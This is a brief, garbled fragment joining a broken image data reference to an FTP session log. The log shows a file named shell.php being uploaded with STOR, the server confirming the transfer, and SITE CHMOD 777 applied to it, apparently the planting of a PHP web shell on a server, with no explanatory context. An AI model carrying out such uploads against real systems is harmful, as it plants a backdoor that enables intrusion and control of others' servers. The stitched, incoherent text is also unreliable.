 STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php